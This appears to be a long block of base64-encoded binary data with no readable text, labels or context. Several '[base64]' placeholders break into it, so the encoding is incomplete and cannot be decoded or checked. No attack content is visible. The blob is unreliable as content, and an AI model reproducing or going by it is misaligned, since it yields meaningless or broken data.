XBA7iICcb86ljeL6JI1VAOor7qQLn2mn4IIoULN68eKCezYrPrNKxtq5igyund76VdJx1KgJ/ptSkMmDXLk+Hx7exCUmzcaQFlSXzATH7vs2o/1O/GxXzUIENiJh8C90ojhx45AYN+eO6iIC322rnbkPn4+/XodadH/fz8+qMIFgQUS1QKCCYpCFAANOggDADBIOOEcAsBgIYYCaLihAJl4+EWHaHiIBhxZaAMHHPL0IU8VfVhxA4wcFMIBICDYCMIKFqywAiVF+OgCkEA6MOSQ5BDpCSWmOFAOkQ54MmQ55EhQDpXlSHDOkFCUw4AEXG7ZJRQMhBn/[base64]/9JBJXXHIRoQYqW2yR8MIKb5GDwjkQ0xcLKpAAGFQIGEbYxf14MA/IrSHzGAuQXebDyCYj40NmnXVm/5kZgEUgw2SldcFEF5/4tloo8bT2GmxkMEHGbLU9wFo/AJCBwm66ZRXUAEFBhU9yVRflAXTcAHXuSuBSp0BW2okNlbEgVUNeeeL5lmw/[base64]/FHm7D0ps6bf+6Cc+BSLQJviGOATpZxMOalyEFhc5CU0uQ5bTUCZskIkvoAENnOPciVAUutC96EWA6MANQGCBG9mIdT6iBJxixybbkeNJQ/ofOt25pt5BiUoOwJILHDAl4k3JeV0KRzgY8KXe5TN61HuTODAgED6pLxFbSIT3zpCIROAgfAUEVJ0CNKh+vLEAJKBUHWBRh0Z84aJaMMAYEDA/+43hUjwIFUwz9dJN8a8R3CugAmEFQVWhKoEXfUaegnoG7E0UFb06KkSSOpERjlCExzLhRYhCkpKYoBSHuCpWs3pVj2WFWznZASaglRV+YEInqDAKUtKqLplsEYlW/[base64]/YWR6WoEiEKkDkeU4NEKirCCdPrOSbbzhJxuZwpKPOnB9KxnOc5BjnwuaUn81CeYuLRP2+VzegteQf87SjBUiYZPC1tQwxa8hwOFQVRWssIo+QJUh/qRoMdmMIBlc8DAVm2BBGMgQSOM3FJNhSoSmwpVDDIV5TGUKqiAQiCssPxAnsZKqEMtVCKMukGGkNkhSvWgRJzKVBJCFSQiUaFJ4tysOZsAD3VmISiggokZ4kQnRclKMnSik6yoNV1Jac0zjggvqpyGH050Ir5GIEWwkIVmasAipk/zhy4WzGB0oYtdFNuXNj4AJAVY7MYKI4KSmazVkvHBZiETM45yZjOSkQHNcGAz0rxiZ6tRzUw+kUjWFo1nYNvE0h5puKN4AySgMA60MVkJcEFnk5L02krCFkoIkO1r6kmbeM7/[base64]/JmMqypGogJP5V4I6WBmBB0RVqxy4qgi+Sk9Axx5B1IBUXmkXzUu9CELU7FSoWkRZU/UDnfNu5xmy8AQzEQQNv8oTmgi6BsbwTVqhlpQFQMWISIQXFBv/aCZC8QR3nSKl+3XF/391Iyub92KnPx1qveiFLxVTQVYaMBMSpJowqy6Z62Fvsjr2o9WzHlmtRcCy2/TjEzbDWbELWchgx6a1KKCGx1ZztKw8UjewnQdwZgIAR/g2DYabhwKEy0kdaI0l3FDAc0O5nEqYcCbHEA90RVEu81eXPb2cR2DgD3/fsHtB9gnvERZUCfhvAhT8h0p6tUBWOIh7QQ58Sc6FUM4zXU59CYA0GdyJ7Nc2kU7pwEgHFFjE7ciBXZw6iZwDtNP/eCA5VIARmIKcGEnsYJw8OY/txI6aqInzCJTJBUnGwYknYIAW+MCM5YnObUH6rI8aqEEOtFhF7cmXBQrR4UAjsIBKqf8U0jVCIxiAGn3BFvAYS11KBZBDDDjZS5HDTLXTCPIAAhSAlamKAvmAA2UZqnwdq5idBKHdBY3ZruyKB9UhsHSQ3BEL3aEQs8BZ3tVZs+ABT3xDayQDt/TZFTyDIAiaTtjQbySeUszEISjaVGBBVrRGXMHLXNWVFOUVVGzev+wDGhGMYH0aqOWFqO3FxYBCBEBF66la7K1aq4lAVqQMZGBGHejRy6SeaOwaE7RRYARjYPRebAgNE+AWz4RCVqyBbe0GG3wLzVTCJV0ScmAXuFzjA+iAcwAFdLDEdSjXeVRCnlWCOPZDcoEbd/idOZKbK4VRVtxf3ugHet3H37ijuw3/04JQwTG5F4T4m3wxk8B1SABIU8F5iA2YyH6BDjcBmMNdYMSBwAbuCI+8Ce7ADps4yf/cDoSZghFk4ZCIHJtg3IU5yZtw3PRc5Oyc3O24YBHczo4YgEAoDAN9gRpU1BkEoRBuz6LYJI4FSKyg1BgEZUqlFJKRQDCMARhIoUcd3f0wGTk8Zf7wgNVFwlNGghIgggHggATpFBqCHU/dWBrSilDloARpgdod1RzGHbBwxJqtGd1F1TPcHd7h3R/unU0UhQJ8Qz/IEE58FVgZAyPuQA14ywkEBVMsBc30gzEoGlXgyzzQjKNNXg/UkQxgXl7pwCiuxVqkBRShwlsUzB/8/wExjCZpliZpipoB0MYDcBRhoFqqySKryZ4IzFouVoZk9J5lvMxsAgbY6Nqu9Zo7ClsikQEyhsLRzMQaNF8K1NVMcAFyTKP1RRG4OEe1bR9xZVs/KBc7iAsYnR86Ykw/tN978AF5lqd5dlc8tg09/ocomKd78sG94WO5JNN7RcgBJmBAXg4DPqA0PWA2ZdMEwojDmQ7EjRM5rQCOUE86LRjuiKDIYVwk/[base64]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[base64]/PIXCGKEiMlDDQqYRqBGipnzqzGwTrHlhyz1WypnQMHDi1UflLhjYMEAgRjiC9TEmXMMuLChQdHUAKBEh7kzlEXx4ABOcpjEDQqUMAAgiieeSAygAzHat/PfrJ+9kzLmWdn4tN/tp5+fS1afNDXnWiEAAUMUIYRFJBBgRFoSFABBRY0EEIGI2SwwQpH6OcZPzTc0I9kfJhngYNKMYFEPEzAQ5B+DuonGTzw2OHFF2HcYYdD+pFhAYcWWkj/hwv7wWKHGoQcEhUVQ9EhlAEeUHKAg9roAcooieimn0pCuTKUCBpYqRsivCSiByJ26aknYoA4U4UziSFTJh8emKefAlRggc46ZaqDThFY0FOEPvusYyUz/[base64]/4wSxtCs4MgcvoyHGMxpJwbOeJBOM08GjuRg7TAboxEDSiuBBANyWK2113JDZrbY6pgtN91488E3H+pgjrjxIkNuueYQcG68GMgR5xxxxCHnYHUQMKCAOtTArQ4MxvDMHHJKSG893uC7Lz/4tIBPPirm2y8+KvYbe78cBhyhQAIVVNBBByOcm8K6K2zQomQ43LCXfgz0dBUSSzShFJlKcRHxGGmk8Yp+TmBVhwV4POiKIS3HosoHQnlAcx0G+FwBDKMcvQd+bswylAa46SeRL8P0ssiD9vmD9tqLXOmPM9EEwoCViPn9dxKIoaKfB645iAQW5qyTBBXj1HPPPfncU//SQUUwYyUc/Ew0URxWOgPS8FdakPy4aaDU0kpRWInTKzk9CFRRQ/UCAFQLSmMThHh09SGFaFCIG6/[base64]/q0MHMLAbKmyhEUqIxHTWYQD+rOc9Z3sGP+JTyvjMx2xkYw0f85Mbtw2oQAmigYEymCC6NYiWGLybiPbmh2n0wwcLCF0/[base64]//kOIooj7OSpRxDhJkyYQqtygYUsbKELizIUo3yrhlKxYQ7NpS6zZgED7OpKWYJ4liGuBRH5OiISmdivClBCL4TxGF/6shnFEIYHpkCAER4mHSVoRmIVi5gYxdiZjGVGaBxbYyQIMwbzqEFkBvjCa1DGmjPErGUxU09veHMGAwSHOMcZJHKCcUhEIsAUQVtj0daoHe58hxJf8IH3fKCGRqhjHUjDwBayxhtRku1rZ/MNcvVDx/3ggB9rY5uAEAS3WR7IQhLS7oTuBrheFs5YFulFMUvUi0OcKHGIYyaNMLEqaD7EU7uopuXaoCLNce5z2/QcnJ40OjBRyUpa4oTsvP/0uh78wXkG8BIQ4EmEfTgvEbqz55m2sBJ78lMFFVbANfKpPA+zAFAHMQMJRlxiEpMYe/3AQR0kWQdJ1QFRiMKeiAkVvkV54BrXCIVGdazRkKaPpKiLAJzql9KBiKog+ZsHNBeiAP5R5FUH4QIBb6UinUqupzttoAMhiCFeuWQlunzQglRhPofmxFlH6NssTFhCN191q9yScwy/Glax5pAqWBGAunrIFXbZICxtPUu92nJEuCwxLnUpAl6L8K8zApavBHOMaKKzs/HwgBZoHGPGGPtF8lyMM56oLTkcoB03Oq02W9gCazprR9zghtV99KMPkIFI4ijSM8r5Gc7GI2r/RjKgHNdZ48WCEQzvpMcHpPSBDYKhDga4wApznM97vAYfHPSCudPWgm74qNxtbzu6sBTQLMmN1O3aTZd3u1CGeumhmZx3cCbqx+HSK4heCGJGi9vBSlrljYMcYkjzNUaYl1Twzx18AKF7RjihZDoZNIAT1/BUN16nzjE5tEtfYnCFV/IFCaNJJhjWpz9p8IB+5GCgdfJnroLSJofKRFCJqnGKqWDRLrxCUzze8c453I/0oeBSJG1fKCwyg5Qi2X5pWNX+ILfTh7xKId74qU3ZcUCdXlkBwvSproLKkpIQNSagUHct46YKGpyzFzkB4fg4WFWrsqGFcZ+zt5RSQ3Hh/[base64]/75ppGNZKCjBZyzH4zBmizHdEDhvraJmxDumxjuwUDhGjiBEzDEdb5EDVZCDd4JCKhEJgxAwtIEwfLpwvapws6uH9RgTpaHTliuJsKrJv/MQOa4B1AeyuYwygEjgMc4Cgd/DOiYQFM4xQdDZxOO7shCZSBm4JkG4L1e6lVi6pxAgcoKqEp6KqcaRKca6CQeqIK4jldUQuzETAHKrHzgpCWiClqq5M1OCM64QO7m7ii8iinCKu/Iqiq0QivY5e+0IQs0KwsMT4iI6AY6IK6MQF+YKIlMAa8OcfLOyK8WgzIoIzTGAxJpIY3GyByqhmIYJgoSC43KSDNGDWn2QrAKQDY+q2w8a9s+a/VYzzdmZhWpoABs7/YsZve4Izg8wWjGgWiuw2iIhhwk62IQIRhARhQT4QswAAf6ABEiwQUowQDkgz7kQwtI6Rk2AfvIZj7/6IMfnvGzzqD6yOb71qZt3mZB4uZtaOmWcimXKoSX9ob+5s0PTOAd5Y9wiClxCmclkiHfZKRxHmdy+qFyqqmaGscAN0ebkBDhBoC//[base64]/ygB8u4CrybPExiRMi5mZzwDEnmg1zpNjMxBHDpPjJRAkCATNDYjM4ymtijDCJgmPeijFV0jN8iGN2oGNUvrtAJJkCwTORoBGgygDpRAHcQBHG6TAYCPAVxh+HqRjSogtXjA2ApAGxpBCwrALvLCAELT+vjhPfiBHzaBufZDOu3D26BLC75RutpGlrrz/[base64]/mECzoMhME7wvWVND40gqMSPEQYS6QqIlWQAnyojEmbzMw7xEd89MuDTLb4WJ04RQosx2QIxPNgbFCjZA6EzhJYI6q7zRP0z/i4zX86DRpDzicAwH+4NZuTQlIIBgKAAfG4Dp2kzeRpmiGj2MiAVYpwy7OYR0QoRFOrxGUUQky4ZRESRqjsRrJRmZMiRv9IxESgR/Ar23CkdzEsTsDRLuiFd3Qbv3/[base64]/yoxBhRT96KD+CgLOFOjFWlGUz3LsxS3Nzj1tUJVcpfGDADpaMbhBcahOlyAkXwTVjfJMyhhMz7gAygBGOOoGSKBGV/DGpkLWacTubrGbOTjC2yAlLZz3OBGd3Hp3LJLl+BEb3qp/TQkPQXnGQ7HHkFhBBbCU5RJ//atHxziIPDRmqoJc/oBIjqHID0nXg/uBNBJSqKESnxADlaCQdWJCOqrHzJunSrQ4zSyA4HAnzwyBPUJQ/uBCvTJJPcXJRNqxkzuDFwyxlKMTXAsxziKRV3UU8gEFBqARjkloFRQRZiEe9/LyXQq6oKUgWn2bqZyJl4uV7owK8eRfFakJyohS//djmlRyGkBoIVgCABSIEydos7sri31Ti7fciv+TvB6uF3aai/[base64]/NnR/[base64]/6Lx+qQTdq/xa8zmPp4BA9QgEdRgusLPurxzQszRd3+3H96PsimbUVjuW4/06SxCCyqbsrGpQfqhsw8BFUjbtDMHv5LEXRPwID2FH1ABtmMbFUwnAl9btmE7e24bFQqUmLcAFXwbuH27QEEBTvBI1fLIe86HCvSIuZubZZ47B56beCCiHz4LGa4bB7D7upFBnmQgx74bvL/bBmvSnDeqAbTkvNNbSx4YS9rbva9kSZLkSHoUcjA4po5SpmTlKPfZZm1WmLQuKyM7qXQJDB0kSw8cwd2OC1Z4heQuzig6o5sioyOco2FApDnaLUcaXfyMh9dUG2xgpW3g8F5aiBfPCP/o1E5r2hApoTHwVDR25jjoFlB7WjMkMajVQTLFAcdpwRyWgQTGoBPagVFBTwnM4RRwkWKwmByUgPgcgwRQ0atH8zS/[base64]/ASieJ8Ib/oe/+bm/GwTAAzzAy8fbNwjBGZoLVCEs4c7BJ3qGJVyjNbqjpwLDOToA4l2kzYWHTNoOAS3w0MoGwDYtzkKIEYGIadpOKWEMbnptdfr2cM8xM/PSNGORgKuRxAESdlGMKsAcouDHGbUST4HjpeMDbvNogk0cIC1SV4YbFXcVPcv1Tt7K/QisgwP3lKBpDqkRgvHSpGMdioYHKGFVCWmueUAdYPUcJGvUBqYXSw0E6qD7/Ho+ADsaGflrrJM/7MO4AB3QxW9tDN1ANhk8pTXdRNIDwF4GZIBzNAcCzx7tOaXs8XsJ2eYbZODtE0hyGOL/4n7sEcQ/VXub/yICQAdAvkMB3LmBG9iAE+QgAzKgCdggAswd7g6fE8z9Adgg8uWgCR6ABpJ2gxzEeHIsCSw/S7nBeHD9RS/fwEmfGxQgaXWA9E0f9WkgAnA9CRjhAVDfQU5/9dU5CXxd98v5BhG4o3Ss2CG4pIZO2f1ecwqS71nlpaIug18FIqAupnrqITo42zEI/bjdoFVBQcKdoWmA3Ld0S1WIhb50q7YKwjX6ojk6/eEd3j96KgJAz8pqXVIa8NBKGwqgGPeSxNkCBACiAyIjRigVJGhEiakxRsYoURIlIo8oPCpWpBjREzlx4saJI7eRXCdl7cS1ixFD3AceCKDpanfqw7iVY/[base64]/v4F9/deSJGHkXxIN+Nfff/4BCGCABAYIYIH9MdJfgQpOGCD/[base64]/1L9XEWCVmMgQMJXX4XVCBjq8LCROHhFogQlUbgVlzrkrCOvOAysw0DAHMnLFw8FnLHtJvxscphhgjHs2GIN+3BGVIwl0sYXNqCyGWcei3YaayKj1lprISupY2yckMKyF7fd5kU9Lu/W22+vKfDaAsDlqBzP1+kQm3POSRf0dUJjR1082/UHHnzyxUfee1GPF9/TctB3DScXWpiEfV0LKGCEYnd9DYRdQwhh2V6rffbYa0f4tdtbb83fh9eIePfdEdxdYgQnpug3i76tKJtzoVD3c8/G6VzczTsCTeOONwupGpKpJamaySc3mVponl8JepZaZsklF2yw7AgXZK6OD/[base64]//[base64]/uAMpBBhWDYRFnKiJ79wMEAT7QDVjwxRaiCgoMz1MFbUhkgDRFmwG8NUIHlQoBW0BUWZkTwE79qBA9c/8EAZuEFJBbxYLxQSkJwuEKmB4ApXj5QgS0sZYaC6UXF+LEYbhFGhtuqWFIqFpl+8GMXPPxCIkYggx9yRoidERmTjNjKIyFRiUtcGcsokIYMRDGKMqsiJ2omytdwcXE9K451ahQbHUQnOjHKDtKkEwoP7a0+ubEaechDNfjQ0Y541JrW9rhHr/[base64]/tGAGj4r4gWHpAjO+8otgBGMdJPTXSsnxFn0BDKUzXfABDoBQE7riAwYwygwrNhgWMkxiWthEUCn246MwxltqwMAXePjUzUQVNCMITZVNg+WsrkZzoeyqbXY51jBngIpaG9zOcjYcLaa5RssZmuGCVp2j3dVFec1r1pIQHjk4DT6C1XN79Gw1rGlts2/DbGYViTZBKjrRZmsbIidbaELfh0N5s1uKvCMi0f7/LXDbwSThXCRnGX0yR69BImwU0KNSUm5IuF2lkrDKSid5rkrBpQE3bnnLL5kOTGPaJXPJhKZgx+51agpAnIxNuz0pG3e6692geHco4E3TBl8oQB/6cLzlUQoRHkUE9Mbwqf1BhHpRsF4MrBeRMfwhWtEKCn/XXeFzgRQBM/mAK5RhjjrAQhcDBYc5xgA/YgGFI+t41kKiJxQqIANh2SIgDaUiQKT0gwoGyAoCKuzRRnShESKAYDQwQIlgfAAdLQZJB/lyDgb4y8YfwPFMRagSRABwKYU5zE8Vwy2c2xBhOIS4Am2ghh1q4QtSBWKVSWZV3r4aSKHZEXRocxswR1Ef/2GmQFl5c0UsKgc5A+A6cYwjHaANLTqyMZrRqhMP2Yxor+C5mhufxue3BxqP9Rk0fhLLtUhj1tGPheyDvlbIuEXWbXt/G6E7W2m+eWdDlSwtiTydyUzCKHFsVSvOYCs5yMX2lJbL7W63/MreSulKw8U1r0/PazGhjkxjam6ZiG1M6SJTmcnWE3ax2+xn/26a0k5UogyQCQw0AhGRkpTxve1tTzmEEuOu3qjITYzoiZgF+yUBuskdLQQ0IgqdQMcHeiU+BCgjWeC4Hk4SwD9InOQnFTCFETya8Bz8JVtAxjnEI/6tOrDAXNJDgIobcQki8ArREA3lgxPqA2OREAP6sv8RAQMOCbBgEShC4EMJiZAUMwRDZzBUiwEK3UIxgOEtjDEV/[base64]/EdcXBdFjcQiQFSxgAPk0Bp3AEe0AEu6Vi7+iC+MgjJAQA3UgYA62EjwQP0rQCOpgDifRFqnyfghgAH8xFBRVVIJxfwGUFP1QB1lRYbk4KmAwBioWDF3wCbDACmDwAQkQDuLwE3ARLyu3YAmAYwygPgxwDh9wDjpFcz/WMDjAMDO0LTNUCRhoQBE5FFqAA/ygMVElVUFUVVmWZZvjGjuiRLPBCTZIAWCmgxRwkjwIVld3VlcUW96wAGrWVs0hdnIlV0joHGbUhPHgN3uEZ23XBCEQlHoWlELpduCBhfVhIYmFd11YeH7nd4OXaP+haAYSSJSVWWoYN4a2WY8EIncz/yKQlFeZRiKc1ml1yEmrNSNdx0XKESSXF1s/8gA481qq1GqY83mwJnpUQnq3xgbcEIleYIn4AABegA+j4AVlsnqtBwCE2VxsAl0pcEzGRl150ielmAWSgIq9ow3U5F3A04rAc22NAIvNYwQDYRAFAW6gIm6jEgUVtovEwAL/[base64]/OFWhmGZeNoRUqkZPggbMN3T8mVjIR4iMchJDJJgHMiVSo4snGHdsVaL9k4fRiIs2Vqq2aIdvlquyVro1drt8YNbBCJI5kCXuAFbxqniQmni1kmYYImZvJcwlRMsndseaIneFKKkqCZm+mZ2oCocKANowk8jfCKw1eayRcM7CU95TQ97SZv6PJf/9USypAA5OAJkaAR5wAO6JAAuZkTY4AI26ecnbAMyPCMHFEWuoL/[base64]/0WZAUlmNZInVmlpqEs4UTCmZHkzBpHEHSpV06W0DSpZzXamTqSkakiL71OX75AGzKCXIKp16wBnM6p6vHesH0emYCmXzq/7XJFIq2R4rYJSiGiqjaoKiLigFwcG2j+aixyG0DgQANQanttRVbIZvEQAz/ZQYksE/lkCrmpD0+QQ7g0Aov8ALiYASNYADwMw6QgA0GYAA8MA7NGQNjwAMcoQ6YyysMQJ180RYdUC7p4nBOcS3Fin/[base64]/SlPyKmd4m0MOiRTDt6tqamUIsPU+sFZEDDaUDDVDvDLEMGvuRLZeJ6w+QmfgqolhkAg9o7hcqZiYqofYABbdsHpDmaT1wCwxeLCOBtIobF6hY9FfYHI8YCAaYC4/AsEDER8EVfD1EBpJoAG/ACY2AAlHATO7YOwYAAHcERY7AMrkCMcQEJrtAKL5arLNFRtdKdwdph4FmOBZCOLWUR8HS7MTVT4WMAY9DH1xrJ23qf9RgJiaCu9feQgBFUilEJ2XIUDAdxBEoFJLgFFqkxHeALhiC9m6H/kdU7MonII9o7G0/zRFCkD1JXdSAqHy1pM8VxsG3Jh2spI9CBpd7Aoi4aCj+AInsTARXLvxZrzdWMzUo5aZCkIRQcNoYmpIP0d1VZsiT7dybrWA98lX7UWGuYH9JsHyDieGlUZyyCpYNTOB/MM14EtEMLHKpGOTpztJ/3SmdKa1Nya0/7AIcpwzdMw2QQCzQcC+FrmHdaJo75el3bJp8ItkRMqKRIipuJqNSkqH3Atk4MKcRnBaQpfI0wxVYM0zGNxR4VfdHDAnr7XwWgT+VAxvElXxURAz+tq+TwBIf7AufgAjP1AmEAAojQxxyREJBwF3ixDh8QBuFADuVwDuWQ/6umUAIdRQJFsS2HjMjiggPSUxHqoNZ88brbCnPkwALmEzAwpbtzjQ6Q0AfXUkCIYbwIAwoyZLwUxXBGIUAauAWJkAg2oNgdsAKF0AEr2KAg84JEtBqw0VUu4wW/jIO8/MshWkVBYyNqxr6j/VbLIXZiBNqHox1Kk1dPmAQzOh4ZcM2zzb/8ex89CsBzwx8FDGkL4sDlkQEIcoYLLNwO3MBtEwJHmrItiyANkDZdKZbR/ZV6lcHX4DJNAHma5MHU0bOKs8/BAZgDO6FCEgEofFtKMrBsUNCLqKZrWoNTW8MPLd9psAa79KbBhKc+zCZALACxJyfINsRiS6hInMRoC/8HJY3SxFd8xeeov7KqY1EC2pdxM50VeovTOQ0LxAANEBHUFfFOKAHiQR3U70QJDrAB/[base64]/HrF9HnAEWZN+6hnQ6Z6OAmVT3GUz6UggB8edBPUw6XSgAU6Q3Gj4617jH37ESPLxV1DjBSEw7bchlt+R607gN02A7Z7uBC05OEejvU3ARiGwBhnA6nSAAmugHNwQAbmOAq8RASig6+UNJEjbGtwA70fEtC58a5EYw3BKBuBLBo5g8Ab/0OHrCHN60T7s8Pt9JpIZXbNDJ0RcxB+tmYU6BNSEtot60tem4JISqQ0+fCXVCCRw8qM7ujS9qSSWTxtOCxzEAyHuKjVP8wtYAeHgD7qJFg/4AiFHkL3pCpEADrmZAHC8ASmVUhlUnYurqeiCDKi7FNvJFP2ADMtQKvE0/zD+4hEk5NYE4y9WLkLqU6rnUAElAFA5xC1QsRigXK47VealnBQZBWQ4sAWK/by+sAJF4ObwGtnzCqFKhzNcpb36Kla/3MtfJejmMR8bEnah7bNcx74KSzRIYOyergFIgPnGjgQuErHo7gQo4ASjT+lOwAT0TvqkjwQhUNuLl+ueTgaIZx+vnwH0jvmbf/tO0B+af/vHjgKOrgHBToZy8PpIgO6O4ASX/+nH7umubobEf/lOwAiT3vu57+rX8PrVX/0ocGmU/vuU7gXZ/+lOAL+cIP7af/sZoBz0fvqUzgkPYOymPpdE8gC2v/1McP4o8AB86e8AwYYTJ3xeDJKhQP/G0UKGjhSSIRWRTAovKdgASAFAo0YYMFJ0/AhDwMcAI0sGQIkyU4BMklpmkZRFpjaa2uDs0dZHp84bfRD1RBRUaNBGGEiQaIRUadKjTZ2aKVAAVp0/MXjwsBpDa4x25riaayeuK9iuMShJ2LCh1QFXslqZEYGOwYsErsiha9VqAwMXDNIxACyunGAH5CogIFECAYIxBqj4gEyFyhnKOCzDknwGsgF1ncmJc+UKnGjSDEaDGyeOgTjV4ACPM/1hHCVKGHJAxnGGihYcWrQ8fiZ5d3DdkSMDp9LPxzMfZ3CoUbPlyy4MvlYUKbRixQjuMriPoDFCAY3wCsSbRy/+/Hn/Be25eXvwYCAnOV7qZchwn8J+/hFJ6eOPv/[base64]/[base64]/CR10KjOok0xVdQxSzMpfrDxG2WVfI0kxQ/WUDjRVOREJR5BAAkoWnUDzBE2UnPQeGWaP0YMc5eCyCVbRdL5K5mefEYkc47i++xNE5KQB6XE/lIkY6cicdxQV5NAJ77v/hlVO1hDT/RPgzABOK2U4cdIMONzR+7wHp1F4A1bc4IZABnIrhJDBVwshBRmyAcGIOIQiGTHWRTYCEmctayQmEcC0VMISl8QkJkPIwhCG0C1ufcuF40IEIH4SQ3QhYgyIQAAiGoEYpLirAAaISgHqZS9YwOIMBqBFFKL/4Al/[base64]/242T0QCJGc4R+c99TXgUN08AZIyN6PlzehHIXhAp2RHOlX0c1IgOhSqChrRFtmPSjqynzlnxwQNRIA8CHxABNhQEIP0DSENwSlEgKUrihQLH8dCFrI8IhJnNcskKRBhAKxVLWylUBsr7Ja3dAKucd3AqjSUIQhsaAREGMEIYwDrGBizGGLEywxABCIJ/qCEq2BlK+34SsCmKI5T0JU1hgnHBmQhi0iI4GFmIAElyPELM4BBLXo5QDrGkTM1quYc5ThHBcZAgsUgoA7CwcG9KgOLHOTAiJKJmQ8KwBhynKNoPlusK4TmM9MQDGQVcAHCSvAFHChnZb/hTW46mZlL7v/2k1t7TNZwswXifsEX1SlEB1K5guykbW3ggRst1XNL9dBSlzEdiC+BuUxhFpM/fQNcRPazzMIZ7hoKWhCDKLSAxWFIQhaa5gDgRAfu3S9TEejQ8uyLhFDkSEn/BXCAAdwh16n0BGKqX5/6+ac8CRgF8/RvjFQxqcwZb1IXXgP+5DBPTdSOCR2m3+pYhQI5bOkabJJDhypcOwxfuML4AyiddFRPFGyTDk6oXIZ1Z18RdygDAHWCKnhXUEzByL5wwvGk6nthJ6y4xSxdVaLityoUHDA+CrxVQhqI01/5hxQOmchEMALUUWCQg8+CVgin1RISMhUmKtTWHlrowj70RIb/d74zCLSq562O4at/VkKglRiFP/xBBYZWQaL/gIAoJJEHTNRKVwQ2xdQETRypubQ4YJuWDfjDFcHwKzOYEY1oiNqwWWwFalyDGjW28bUloCwJtqCZIxaAj1SwTGZz7TQq1EGs+xgDJXhQ2tKC7BzHJrZhKrDsChgBA7NO2W2d0xuq8VZqk/ktKLV